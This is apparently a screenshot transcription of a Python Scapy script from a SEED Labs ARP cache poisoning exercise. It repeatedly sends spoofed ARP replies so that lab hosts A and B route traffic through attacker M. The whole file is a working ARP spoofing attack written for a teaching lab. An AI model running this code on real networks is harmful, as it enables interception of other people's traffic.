 Open
*2.py
~/Desktop/SEED/a/Labsetup/volumes
1 from scapy.all import *
2 import time
3
4 # MAC and IP addresses
5 mac_m = "02:42:0a:09:00:69"  # MAC address of M
6 ip_b = "10.9.0.6"  # IP address of B
7 mac_a = "02:42:0a:09:00:05"  # MAC address of A
8 ip_a = "10.9.0.5"  # IP address of A
9 mac_b = "02:42:0a:09:00:06"  # MAC address of B
10
11 # Continuously send ARP reply packets to A and B
12 while True:
13     # Spoof ARP reply packet for A
14     arp_a = Ether(src=mac_m, dst=mac_a) / ARP(op=2, hwsrc=mac_m, psrc=ip_b, hwdst=mac_a, pdst=ip_a)
15     sendp(arp_a, verbose=0)
16
17     # Spoof ARP reply packet for B
18     arp_b = Ether(src=mac_m, dst=mac_b) / ARP(op=2, hwsrc=mac_m, psrc=ip_a, hwdst=mac_b, pdst=ip_b)
19     sendp(arp_b, verbose=0)
20
21     time.sleep(5)  # Wait for 5 seconds before sending the next batch of spoofed packets
22